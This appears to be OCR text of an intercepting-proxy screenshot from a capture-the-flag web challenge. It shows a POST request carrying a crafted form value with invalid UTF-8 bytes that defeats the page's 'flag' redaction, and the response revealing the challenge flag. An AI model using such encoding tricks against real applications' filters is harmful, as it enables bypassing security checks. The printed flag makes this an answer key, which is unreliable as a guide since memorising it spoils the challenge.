 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: 10.71.17.137
3 Content-Length: 32
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://10.71.17.137
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.86 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
11 Referer: http://10.71.17.137/index.php
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 input_string=%F0%41%41%41%F0flag
Response
Pretty Raw Hex Render
\n
16 </head>
17
18 <body>
19 <h1>
Pretty HTML Page
</h1>
20
21 <p>
You can enter a string in the field below. If it contains "flag",
it will print the flag. For security reasons, I will also redact
any text as soon as it contains "flag". Sorry :)
</p>
22
23 <form action="index.php" method="post">
24 <input type="text" name="input_string">
25 <input type="submit" value="Go!">
26 </form>
27
28 <p>
Input contains 'flag' at position 5
</p>
<p>
You wrote:
</p>
<p>
Congrats! Here is your flag:
PP{c0Unt1n6_ch42AC73r5-15_h4rD::9BKDbLvEy3RV}
</p>
</body>
29 </html>
30